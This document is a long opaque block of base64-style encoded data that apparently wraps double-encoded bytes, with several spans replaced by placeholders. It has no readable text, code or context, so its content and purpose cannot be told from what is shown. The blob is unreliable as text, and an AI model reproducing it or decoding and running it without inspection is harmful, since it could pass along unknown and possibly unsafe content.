w7low6o3CsOuBMOFIkTDgsK+FXYoesKFw6Yyw6jDl0vClRxQw4/CjcOqwrRJJ8KpNVXDlcO9c8O6YS7CpnTDjsKKXQ4xHx7DucO6X0HCsMOxwojDvizCkTXDj8KHwrZAJh0CCMOjUwhbw4gXw710CsK3w79eX3PDnMOBwo3DrMKdeMO+wrZOWAvClFDChcKpQMOZw5TDpsKKwr/[base64]/[base64]/J8Ohw4XDjUceZWXDocKdwqdjDsO0A0bDqsOfwrXCr8KswpQawot9T2p3OVjClSLCjWHDkivCoMKESsOGf8OrJnPDvcONcWLDol5yFn/CoMKaFsOUwocWdHEXUMOTQ8KXwrVwfsOBw6DDhmooBh3CnANbwrQwwqXCjUrDigxEw6ZBwpzCikTClcKeYcK8wozCsA1fwrfDunBhdMKccmYaw5NRwp4mw5lew7VHccOpOsO/[base64]/DmsK+ZVhow6UKwprDvUcTw63DkBxPwrTCvMK5A111IDNaYsO1EEbDlB1nf0p1AyLDiBDCrsORM0QLw6RKNMOhLcOPX8OEwqpFwqzDp3l5PQTCnDcFTn9mw5pORQfCucOHCmnCnkNHwo8xBwgtw5TDv8OowoTDjcKdw5tCw7LCuD5vwqPDq8ODw6vClsO/RypaG8OLRCDCncOPOcOnKTHCtS00w6fCsMOQw4XClcKAw5MPIMO2IT/DhsOSw68ww47Dmh3Dr8OKfsO7J8KSRcK/AnZ+w7JgPcOrFVXDlcOGQhzCsUfDhDNtZMOew6oswp5TwoNNw6piwo0ww59fKXA1woFPwrESbmbDjcKpKsKlXMKAHcKrQMOcYmfDmyUdw5JoXQfCn8OLBFYmaMOxUR/[base64]/YsOjw7NfJytaw4rDrkbDj8O1B8ORw5s9wq9QAcObY8OAwrQdw4ErShbDmx1tw7vDjgEPw6MNNzzCmcKxw5bCoHrDrBY2U8OoeX/[base64]/Cu8KnwqJHw5VxPjtOQsKHw70Kw7olw4RRM8K+w4oKw6xnbMOxfsORwrwGwrLCsijClcKFw7LCt8KwNDNiUsKoSmrCg8KKw7kywpzCpMOzS8K9wpDCisKQwpcBFMOSw60uTWDCiz8XIcKmw4nDg8K2w40VAVfDmgnDr8O/dFbDmxB0R8KLPkfDvMOZX8OvRcOSwq0EEcObw5nCgMOywpzDrA5jcQ3CqyMmw61gwoU9HcKKw6LDrcO1w6IcwpXDpj45wprDnsK8wrDDtzMDwoZ/w4RjNcKBw6HChwzCsQXCi8OPV8K+w5LDjcKCVcO3w6nChsKnwrosw5sSTFDCrsKrKApIw5bCj8OHwo/DhcKWwqdqw7LCgsOIwphUwrjCpsO0wqrDocOqSQsZZzLDi8KgO8KyeTLDilssDnXCgilHw5vCun/[base64]/CuBdRaMOyw7HDgWHCk3cuw5dew4weFMKCSGExwonDjsOEFXRhw6oAw6bCsDZAw6XCvQgCay7CtTFCS8KQw5/[base64]/Cu8Obwq3CikvCqsOXwqbDvEnDj0HCpnjCl8KYeHbDtkHDr8OAwoDDhsKfdMKnGMKqNMOOQsOCw6DCm8KLwo3Di39+JipYEXdcR8OYDcONwqvDhcONwqh5w7HDm2I/GsKqaycUPsOVW1sVw44/wqEHEMKcesORLMKmKcOdEcKnwowSWnHCrsO1w5slPMO2wo1Gwo7Dj1HCjMO9w7TCv8KTwozDrcOxw7A3wr52c8KtwrwSeE7DlMOBLMOVwqhTwpzDsELCq8Krw4bDvgPCr8KNTQw/w4LDrxoNRDliZh9Rahlyw6nDrF5eLMOlecKTBWAZZMK5w5HDhEhRKF3ClBtuTXgzLUfDplDDuiPCpCrCscKzLcOab8KePcKdEcOZYEQYFzV4VMK4OTgyw5PCk8ONRMK9wr9sw5c/[base64]/U8Kdwqg/[base64]/wo7DssK6w53CksK0wp43w43CpMORQsO2bMKBHDfDlw7CuMK9SHbCkcKSwozDsMOhEk4dPl8Aw7JAwotKw48VwoNVC1XCs27Diw3ClU4oWMOrMg4FwqMTwpHDkjTCosOWwq9hQsK/fwfDnR3CnsKuVFLDnH7CtBoQZsOeQzsEYU/CksOxw58Nw6kTScOtw4fDnFTDrMOiw6oXwpHCrEDDsCkXTyzDlVlPFsO+F8OnesKVL8OmZsKHF0HDu8K/D8OAw7rDksKwBMKTw71IHl3DoFPDjy7Dj8O0w6VOcUTChBfDn1B8woIGwqtdw64CMmtywqRvMsOsw4tHwrJcQgLCs8OlwqzDjsKiwp5BOALDmQJpAMOvXcKqw5oOwrbCjMOqNsOdw4/DhnvDvCTCrUjCvhXCsMKMCmHDkBVvG1vClsOywoLDpsK6wrrClsOrwoXDmjl/TQp0wqHDmj9VT1I8NEg3Q8KLwoHCiwMMwrLDjyxxwp1YTcKLEMOewoPCgMOTci/[base64]/w5LCp8OMw7DDjsK/[base64]/Dp03Co8OPwpjDrC/Di8KJecOpSDzCscOrQ8KzS0xYcsKYZMOFw4vDjcKSdcKAwrbDkMKkWcKBw6R1w4rDmsK3w618EXvChMOlw618TcOaYVzDucO4ACjCkxEnVcOxGmjDmRIUCsO+FsO1ZcKbUWsnVBIew4fDkFwaw5ciLcO4w5LCkMOvw61Iw7lpwp3CisOcHMODw6RBbB/CpcOTK8OdwrMwwoAdwozDhsO7woQJwrrDp8KcwqdNwpXDoMKtwrbCucKgw7l/LlDCkMOmDsOgwrbDrERuwqvDoFd6w7Y4w5MYDMKFw6wEw5JBw5TClhxhwqXCl8KbQCXClS8gGhMpw7J6GMKsVwoyw4lkw43CtcOoKcKlaMOHSybDmcK6WzrChcKKAHNlPMOEw63Dtz3DvE04HsKPcVbCpsKBeT9KT8OXw5nDjMKGHEFrwqLDkx/Cm8K1wrTCkMO2w7QawrTCtD4Iw7QCwqQ0wp4YcA3DssKTwoULwpdBNXkIw742P8Okw5vDswQFP8ORVMOML8Kgwr7CjcKrFMK9KcKNw47CjgvDiXXCsBfCicK8wqvCicK6P1rDqn9nfcOfw7TCrWhfTj56YFR7YMO8wqlqLhg2PU9nw4Q/[base64]/Cu8K1ejTDmsOiwqMfw6IEw4bCuwkCe8K/DTItaF3ChcO3DCw9wpLDosKHIMOpw4HChmkJE8KrPMOZw5vCky0/YE7DlCUURcO7TMKWw6QOPjTCjsK9Hj9CAh9JGmFgFsK2Yj7DnwHCqVhwwrzCjilEw4tHwqjCt2XDjHVmC2bCvcOVSHnDq0EAw4PDuw3Ch8OacsOnOwJfw57DpFbCmmFDwr3Ch8O3HsOVFsOvwrHDusOVVlFacmzChcO0JjrDtMKdNcKyVMKVbwLCp0ZLwqnDniDChX/DvzgHwp7Dg8KDwrLDmUBQYMOfw7gmCRIcw5hfw646EsK3w74EwpRMCE1/wrRPesOFw73DvcOdw7BwdsOUw6nDisOZwrUjNA3CrMKkTcKQbS3DoQA3wqrDrxnCsVVvwrTDl8KLDsKuBC3Dm8KuwosEcsOqw6/Dk3J6woQfMcOnSMOvwrrDucOdKsOAwr56CcOJGMO0EyhQwqzDoAjDvzrDtBbCin3CtyhwcHIZU0xqwqzDn8ORwrJYZcK+fMKAw5XDnHPCnMKSwq0xB8KwfVV1w5Qgw4Ylb8OyO3Ilw64uSsK4SsO3SlnCg2Jnd8OvI0XDtTlbPMOTZMOyw49DF8O/[base64]/DhBjDgEDCq0B7SCnDu8Oxwq7DnijCksOXwol7wq/Cu2Q4w7bDghMHQsKzXXzDl0rCjCXCj2LDiMO5wqwhHsKtOMONTsO2ZsO0w5jChMKRw5wZw41jw7o7cmvCmDHDq8KjfMKBwpoKw5zCvmPDisOFAE89EcOiDsKYNUfClcOHDRoPasO4wpwODUXDn3d0wocebsKrC3c1w6/DoVbDoMOXwrZENMOrwoDCvHlRw4N/[base64]/dSdJwqfCoHFpL0ZSPcO5w6bDhGBGw5kPfMKeIcO6wrDDjHPCizLCtMOwSMO3ZCbCocKuwpXCmxQ/wrZsw4MnBMKQwoQGDR/CmFgCWWBXaMKjw6bCiR1xD0E/w7TDtsKGU8O8w53DpW/[base64]/CucK6UAhGwrPCosKUw5YiTVrDusOTw5PCvWhTw5DDk8KeOBxzVcO+DcKrw63CgDXDhMOwwp7CssORPsODQMO/[base64]/CpsKVAVrDkHfCmk7Cn33Do1oLwpoZGsObTsK3wpcTRcKsw67DusKGw7FIFErDm8KDE21HM8OcesOjTD3CiGnCksOPw5AsH3vCswNIwrMcM8ONeFJ5wqbDs8OWKcKvwonCrgtGVsKNXXY+ScKadAXDrcKUQk/DksKNwotDY8KYw6zDvcOwBGIFTSTDghMXU8KHch7DlsOXw63CiMOfScKxw4N8cMKOdcKbVGYbBTrDkilCw6cnwq3DicOeKsOAZcOVeV5EfTDClwsvwo/DukLDmScaU2Fxw7pnW8O5w60CXArCocOFY8Kaa8OoI8OQR3lceSLDuE/Cu8OjcMK5WMO3w4fCu1TCvcOVQSYwNk/DhcKNYAYqElwGacOJw4DDg07CqTXDgTAOwqIKwoDDrQzCogxFR8OVw7jCrkXDsMKcEjLCn31pwpfDgMO7wqlrwr0QecK9wpTDnsOdD011SBzCviIvwpIzwoZ1HMKRw6vDg8OMw7ksw4QvQiAAbV3Cg8KXPB/Dp8OFeMKfXRvCqsK9w67DicO/G8OMwpUEaAQ7wrfDo8OfX0LDvMKnw57CncKvw4QQbcORRFQzeEorVcKdRMOTZ8KJayTCi0zDvsO+wrwbGifDl8KYw7fDhzwCX8OPwrcNw5xDwqhCwonClXBVHhnDjBfCscOKQMKhwrduwrTCu8OswoLDu8O7NlFSGm/[base64]/CjMKbw4XDhUjCjnDCqsKRwpxjw5gVw7VFwqwOwoDDgGg1EsO7UMOEw4rChwgvw4lEwpUBDsOpwq/CsSjChMKdJ8KgZcKuwpDCiXLDgThqwqrCtsOow68pw75kw5rChsOzTF3DsXFIRG/ClT3CgCjCl2NJPjDCncKyE0tfwqTChUHDpMOqQcKTHm9TX8KeRcKZw7PDpCzCksKSMcKsw7XCncKKwo5NDkjDs8Kww7tvwprCm8OnPcOYaMK+wpfCiMOCwpcMOcKybcODDsOPw7k4woJZAF0mQkzDkcO+LG/CvMKvw5pBw5TCmcO5c17CuwpNwr7DtQgsMhMHc8KOJ8K5W1wfw6vDlkMQw6/CqioFLsKfViPDtsOIwrAQwolpwp8Fw5fCuMK2w77DlVLCphZTw7J2S8KaaGvDucODa8OdFBXDvCdBw7vCjX3Cl8Okw6PCoF1YOCPCl8KRw60pX8Kywo97wqfDsxHDnQ4ow4crw6AuwozDoi1aw4otKsOfWz4ZTCHDssONXC/CnMOJwqBBwoNTw4nCi8OxwqUGa8OKwrxfJgnCgsK5w7Btw54QbcOpwoB/[base64]/CosOOSmvCnRTDqMKWw47Du11RWsK8wqNfw7HDjwLDl8OWwqEIwpRsRn/Du04pWR/CmcOkQcO0R8ORwp3DpW0YV8OMw5syw5zCgFgBUMODwrEywovDlcKdw6V8wopFYSYWwpkzHDbDrMKqwpFIwrTDvDwAw6kEZxYXblrCgx1QwpjDucOINMKZKMO/DgPCpMKiw6LDtMKPw5x5wqxlFyPCvDfDrRJgwovDjn4XKmTDlmtiSUENw4jDk8K6w7x0w5HCrsOvCsOGEMK1IMKPG3hVworCgijCmg3DvAbChWjCnMKXA8OkXXcNI05HEsOYwolnw6dhe8KFw7PDqygBWScuw5/CvwVLWA3CvAgRwrPCmwQcAsKQUcKfwqfDhHR7wo0Rw7XCvMKpw5/[base64]/NxjDjBUhwo3CtMOHHUM7G2oyw6fChSDCnB7Ck8Kyw7jDkiNAw71Aw4Q3AsONw5PCgVA6wrc4VzpiwoZydMOLJy3Do0Abw4cHw6DCvntlETVxwpQKLMOaH2Z/JcKZfcKRB2Nsw4XCoMKgwrJXIWvDlhjCu1TDqVJODA7CgD7ClMK4H8ODwq8eEDYSwpMxNjLChgB+fBIBJRFYOAQMw6Z/w7F2w4gmB8KnFsOELkXCpiROKQzCn8Oowo7Dj8OzwpZ/asOeSkHCl1/DuUwXwqptRMOucjdsw5Akw4PDsMOgwqB3ch8sw7drWCHDpcOtaXU6O1FrTRV7RR8qw6JkwpPDsTszw5JRw4ckwoBdw7MRw4RnwrgSwobCsznCoQIVw5HCn0IWFR4WBGMEwpthOmQyVU3CvMOkwrzDiVzDjj/[base64]/DicO/AMOsw7bDg8O4w4HDuMKtw73DhD9GeE8RWsOTbCjDph7CqVoEAXs/TsO/[base64]/[base64]/[base64]/DkDkET3bCucOowrfChMOITX/Dg8KqEgRzQFktw5HCmMKwXMKvKTrDqsOqBwFYWyBbw6wWcMKWwp3CnMOYw5tbdMOWBUQQwr/CgCNWVMK0w7bCjlF4ET5kw5XDt8OfKcK1w43CuQtZGMK5WBbDj1rCvWYmw7orHcOcGMOww4HCnGXDnUs/[base64]/DmhwCXsKLNgnDmhB2OsK1w7YSw7xHacKyPywVw7zCohF7SQMbw7rDqMKXOjDCkcOzwr/DncODw6s/KFxFwrDCssK4w6dyCsKhw4XDjcKwB8Kkw47Cv8KUw7zCiENtFcKgwrUCw7BMI8O4w5vChcK+bDXCicOiDzjCmMKOETbCvcKVwoPCl1zCozHCr8OPw5Nkw6LCgsO1LXzDlhjCsDjDoMObwr7DjzXDtXUUw44rPsOiccOPw7vDpxnCth/[base64]/[base64]/CksOmEMK1biwbfcOowqktw6BqMMOjRHUXwoHCt0IaGMK/BgnDlAjDhsKyw7LDl195ZsK9NcO7OU3DocOmKDrCkcOvVHTCo8K4a0PDsMKsCwTCtgnDtw7CnRbCjkfDlj5ywp/CqsOYFsKdwr4ew5c/wqLChMOWSXRUKnFWwpzDj8Ofw4kDwo/CijPCtTcQL2vCqcKcWCLDmcKSI0LDrsK4SlXDgzzDq8OIDwHCnAfDq8KYwrFxaMO0AVBpw5ocwr7Cq8KKw6FHLgMww6XDgMKAOMOAwozCk8OYw6h8wq43bhxhDCvDjsKKZmbDmcKDwqnCh2HDvAjCi8KiL8Knw7Ncw7rCqUYoYixXwq/DsCfDi8O3w6TDk3Ycwq4cw79BZMOJwovDssOXKcKWwrtFw5hSw7MOQUhaHTvCkV7Cg0PDqcOhPMKkBy05w4NpKsKzfgFHwqTDgcOFRmHDtsKhRD9ZT8OBCcOmChLDiV0rwptnEEnDoTwiL3vCvsKwGsOxw7jDvHQ/w5Mnw68IwrPDjTwGwrzDnMOOw5Jbwo7Dj8Kww7AfVsOtworDnhIaRMKWN8O8HSlBw6RAexHDmsKkTMKgw7wJQcKXQ2XDrV7CrcK2wqPCtMKSwp17CMKCX8O8wo7DnsOYw5Fsw5rDgDDChcK9wr0OFyBXJCMhwrHCh8K/e8OOasKnCgjCoCnDtcKRw4xUw4gjIcKqCEhLw5TClMO3b3hcKA7Ci8KKSWLDl1dvVcO/HcKjeAs/wrfDlMOPwqzDhiwDQsO2wpHCg8KXw5IHw5x3w7hMwr7DlMOFScOfOMOjw504wpwULcK8NSwAw5TCsSE8w5LCqRQ3w6/DhBTCsEwcwrTCgMOzwptxF3DDucOuwoseN8OVecO2w4sTGcKdKUQNS2/Dq8K1ecOdHMOdKANFc8OPK8KGYHN/PAHDgcOGw756asOpQV0WPWBbw63CqMKpfnnDhiXDmzHDhinClsO/woooD8KMwprClQnCk8OwRSvDh0kUfiVhbMK6QMKSR2fDjglFw68pViHDj8KWworCvcK9DFw0w5HDhxB/CTHDu8OmwqzCkcKZw7PDlsKowqLDusOzw58NdGfDq8OKPnsiVsOqw6gRwr7DksO5w7DCuFDDgsKzw6/Cn8KZwrBdQcKtJCzDiMKhJMOxWMOEw7HDrDRAwrJSwrsEe8KUFT/[base64]/[base64]/ChnlucMKPVMOrAR7Co8Kfw6ppGyDDhkcsZMK0w6zDhMOGFMOnJMOkKMKww6zCqmLDvxzDtcKxd8K4w5MmwpPDgxZ9c1HCvg7Cv1RZV1R/wqLDj1TCrMO4ATXChsKNTMKwfsKFaU/[base64]/DsMOqR2xCHMOkw67CsMK2w4oFNcKhw7fClDTCuTbDpF8KwqJsbQF+w4BuwrYOw5o3McKdazHDvcOAWwvDlTDCnSzDhcKXRQ4yw7/Cn8OuVgPDn8KaW8KIwr0Qe8Ovw6AyZWB9XlEjwoHCo8OjS8Kmw67Cj8ORf8OEw7d8LMOdPm3CoG/[base64]/CpnxZw6Zjw5Ufw7EIKUXCjzvCmEPDlcOSVcO4EcK9wpzCtMKswr0EwoLDr8KgHMO6w4VRw4JvQywIDAdnw4PCm8KSXwzCoMK2CsOzN8K7WGjCh8Ocw4HDoUg+KH/DoMKiTMKPwrsoW2/[base64]/w64DJcKmw6XCtyhlRcKUBsO6wpLDlsORJlDCgVHCjcKZE8OFKAXCmMO9wp7CqcOYR07CqB0Qw75sw6/Cpl8PwqEYW1zDsMKJD8KJwozCrwwFwp4PHWXClhjCsioVHMKmcBXDsAnCl1HDtcKdLsK/[base64]/[base64]/F8Odw6Erw749YsKww7DCvmzCuC/CtMKIPcKcWXXDnDt2IMOKMQ0fw4TDqsO4VgLDk8Kbw51CYCbCsMOuw6bDr8OawpkOOlnDjCvDgsK4YWJeDsKAP8Kqw5LDtcKrGE1+wrAhwpDDm8KQbcK4AcKUwqwwCyfDo3pPTsOWw6NSwqfDm8OrTcKewoDDgSFncV/DhsKfw5rCjz7DvcORU8OZJcOzEzLCuMOnwpHCjMOTwozDncO6NxDDiRlewrQSOsKXCMOsZQXCoBZ7Jj4Ww6/CtXcEDy56dsKyR8Kgwps8wpBCecKuNC/DlVTDicKlZGXDpz08M8KEwp7CqFbDu8KYw6R4Bx7CiMOrwqHDo1Azw5rDr1DDgcK6w7/[base64]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[base64]/DpQ4RWxpeGmLClcOKcMKeU8KYKsOAM8OJTcOuMMO/w7LDoB1rasKXaGk8w7LCiSnCscO2wrLCnBrDpQwsw7oUwqTCgW0ZwrPCq8K/[base64]/DiRLDvUvCvMO9w57CkMORFcO9wqfDnlwdw6obwqE+woNUYMObw5wQLk5vEgTDj3vCvMOtw7/Cij7DpcKRGHfDicKxw4HDlMOkw5zCocOGwrUxwp0cwq1KYRt/[base64]/Dry7DosO5RcOfU8O6w6vDvA8cRsOaa8OWwrpIw5J3w4VQw5FAK8OAOELCkl59w6waHF9gEhrCjMK6wqRNbcOrw4bDgsOOw6QFQH99B8Ogw7Bkw5JZZS5eWlzCu8OYGHjDgMK9w5QZJgvDksK5wo/Ds2nDtynDjsKAYkvDpABSFmjDsMOdwqXCgcKracO5EUJswpklw6PCgsOGw4HDuwsxY354KxJNwpNFwqpsw6EwVsOXw5VBw6N1wpjDh8KDRMK7HzJvWw/[base64]/wofDjhXCgS9PwrJpXHnCicKPb8OFfMKnwp3DssKZwp3DghzDmWEMwqfDisKKw7oHZsKwPkPCqcOgSEXDsy0Uw5ZOwr8kLRzCvydSw7nDrcK/wodswqJ5wovCiRhpecKOw4M5wo1gw7cndjTDl03CsHcdw6HCvMOowrnConMSw4JgHg/Doy3Dp8KyYcOKw4zDlBLCvcOKwp1ww6EjwogyUg/Cighwc8O9w4YybmXCpcKdwqVxwq5/EsKsLMK7ZwlBwptdw6ZJw6sww5VDw4QCwqvDscKpL8ODdsOjwqY/bMKyX8K2wpR+wrrCnMORw5PDrGPDtsO/TgYELcKzwpHDgcKALMORwrLCmTIpw6Qrw75IwoPDiG7DjcOOW8OTWsK+eMKSLsOtLsOSwqjCgWLDvMKdw6LCuxfCtVHDuTLClhTDscOvwohuJMK+MMKTO8Kgw410w7hMwpsEw552w5kGw5sRBXNxVcKbwrgJw6/CrA47RQUrw5TCjBMLw7o9w4swwrvCo8OEw6jDjANrw5FMCcKsPMObYsKtYcKCTkLCkjxidgNyw7rCpcOqYcODLw3ClcKHRsO9w4lmwpnCqW/CgsOcwpvCuD3DtMKSwqDDsFPDiXTCosKHw53Dp8KzbMOeCMKnw4FxNMK+wqgmw4vDssKReMOBw5/[base64]/CucKoT8Oqwrt5w5XDvXtyw5dfwprDosOERwUWw6VeasKuB8OAIRRtwrHDoMO2QDwpwpjCimYTw7F5PMKvwoYAwolPw4EUIsO/wqcUw6M7eg95WcKCwpMjwoPCpXcOcVnDiwEHwp/DisODw5Mbwr/ChUxvbsOMScKgWl00wooww5LDl8OMYcOqw44/w6IEXcOiw7FaRQR4Y8KmL8OOw4bDk8OFEMKBTDDDmlpFOBJRe3hTw6jDs8O2VcORC8O8w67CtBPCiHzDjSVhwq0yw4rDrT9eGg9PCMKmbDBIw6/[base64]/[base64]/CvcOHcWcEGVUjPioBasO5w4hFLBd5XMO6S8OZGMOFw50QU1Vnfypkw4bDn8O4RWsUNR7Dq8Onw4ESw7LCowpdw4MTWxEfe8Klwr8sHMKLOjdJwqbCpMKWw6hAw50fw7drXsO1w5jCqMKHJMOoSzlvwrzCpcOvw5nDoUbDhV/DosKOVsOePXIAw6zDncKdwo4eKVF4w7TDgFvCrMK+d8K6wr1DeTLCiQzDs2EQwrNUHU9nw6BlwrzDu8OENjfCqB7Cu8KcfUbCp3zDqMOHwpQkwpbDjcOZdj/Du29qKArDicK6wrHDrcOEw4B4CcO4OMKgw55gXRNpfsOhwqQOw6ALHU4yKCQ3RsKlwo4ycVIXclnDv8OWOcOjwo3DjWLDoMKmdh/CshLDkHByWMOUw4wBw57CsMKewqRXw65Cw6szHWk/LEcrMlnCkMOmZsKMQXQTJ8OBwo4wbMOiwoFRScKPDiJRw5RTBcOBwqnClcOxWU1qwpR6wrLCmBTCscKdw5FeIBjCnsKGw7XCjQ9VIcKrwoLDu2HDrcKow7oKw457OnfCusKdw6LDsFrCgMKsCMKHFiQoworCjDIMeyMewpJqw5/[base64]/DhsKxw74bNhjCi0NuwopCw4ZYFcKawonDvQUVQMOfw4cYwpbDqBDClsOxBsKjRcO+OXPDrzXCrsO2w6rCnA42T8KLw5rCmcO7T2zDoMOmw4xewqTDhMK5IsO2w6fDjcK1wr/CmMKQw7vDqsOVCsKOw5fCuzNgJFXDpcOkwo7DlcOGLh01KMKVRXJZwrMIw6zDkMKSwo/Ds03CqW4vw4FTB8KQI8KucMK4wpYcw4LDvn48w4VNw6HCosKfw5cFw5Bnw7LDrsOlajQWwrhLD8K3FcOtSsKGSi7DilJfasOmw5/ChcOjwpF/wq4Owr06wq5owpNHd1nDkF5qTD7DmcKAw4QuNcOdwokIw67Cki/CujRrw7rCt8Oiw6Yqw4EaKsKJwrheP2cTEMK5fDLCrgDCocOnw4Fowp9Fw6zCsF3CvBIhW08eVMO+w63CncOfwqhARRorw5UdBTrDh2xBVHwbwpRvw7QnKsKKCMKSM0jCl8K4L8OpXcKzbFDDrUxiPzdSw6Naw7NoKnc+ZABYw5jDr8OOFMOAw5bCkcOfW8KBwo/CuispacKkwosqwqpDZmnDtGfCiMKYw5jCkcKtwrfDnm5Sw5/CoVx2w6YMQ2VmMcKfdMKMI8OFwq7CjMKQwpLClsKmEFkZw5NEP8OIwrPCm1EeasObecOZRsOewrrCi8Oow5XDnjs6VcKQEsKjWGc8w7rCusK3KcO7Q8OuaTZAw4zClz4KJQk2wr3CpBLDoMKLw4/Dpy3Co8O2OmLCu8KPE8K+wrbDrFh/SsKGLMOAfsKOFcO4w6DCnVHCpMK9TXoOw6d2BMOVE0s2LMKIAMOjw4fDtsK+w7TCvsOsP8KeWzJcw6fCi8Kqw6liwobCoU3CjcO6wpPClFfCixLDqHkCw4TCnFBew4jCqS7Du2lAwqjDukrDr8OXSn/CjMO3wrBDRMK2Iz4QH8KbwrJGw5PDhMK4w6bCpDk6XMOgw77DlMKOwp5bwr8KW8K1aG7DoW/Dt8OXwp/Cm8KiwqVbwqbDuSvCviTCqMKnw59gGGhGdlPCpXDCnSHDscKnwozCjMOuAcO8TMOQwpQNB8KWwo9Hw7t0wpBbwpt7JMOgw4bChz/ClMK0dGkYPsKmwonDpw0Nwp1te8KHJcO4XATCvXkIDFLCtBJPw4kcd8KSEsKJw7rDkVHCmXzDmMKgb8O5wojCnWHDrHTCllTCgxIVDMKkwo3CunUtwrVJw4fCvXlFXkVvPV4awo7DpmXDoMOzcE3CosKbakR3wp45wr54wop/[base64]/CpMK9BsKZIsKgccOkwqNII0xRw5FSfkrDjhLCl8Ohwr0fwo0sw7gGB3/CgMKbWzBswprCi8KUwqsSwrfDqcKUw45XWF0uw4QswoHDtcKTdsKSwp95UsOvwrhLIcOuw71mCGLChGHCrQ/CiMKyasKqwqLDnSglw49Iw59twohGw58fw4FiwqZUwpDCpw/DkSPDgR3DnUMHw49Xf8KcwqQ6ACJLQxY+w40+wqYuwq/[base64]/CviIvwpvClhrCuX3CjcK9BsOXw6dJI8Osw61EdMOcw6RuIVsGw5kUwojCg8K+wrbDrcOHUU8fasOVw7/CjiDCtMKFYcKXwrvCsMOhw7fClyXDvsOdwpRcE8OhB0M+CcOqN0DDn145DcO6NcKkwql2P8OgwqXCgRksOFYFw5d2wrbDksOWwrLCtsK4ShtxQsKIw50qwoHCkXlcfMKcwqnCvsO8BRNdF8O5w7d1woLCl8KLLEDCtlnCtsK/w7Yqw7HDgMKBR8K2PhnDk8OZEUPCpMKBworCu8KQwqhIwobCr8K+VMOwecKZcGvDm8ObdMKswqcHeQxiwqDDnsOAfEI6GMODw6MYwp3Ch8OzcMO/wq8Xw6UAfmVLw5tbw5BYNnZmw7IqwpzCscOWwpvCrcOJBEjCtVHCvMKRw4gcwrUIwowTw6hEw7xhw6/CrsOYa8KBMMOIXkp6wrzDksKewqXChsKhwoQhw5vCncO+EDBzAsOFP8OZDFpcwofDmMOxMcK3eStLw6TCpXnCtlFSOMKdDzdOwpXCpsKLw7/DmUN0woMlwqnDsnTCp3/Cr8OMw57CnAJfVMKgwqXCkFDCrB81w6dLwr7DiMK/[base64]/Csl5LOSLDiMOQFsK9U0kJcwbDqMOKPmXCslrCoVnDqyIFwonDvsOXVsOZw7zDpsK+w4jDsEQ6w5nCnSTDnCHChx9bw7I8wrbDjMOiwq/DjcK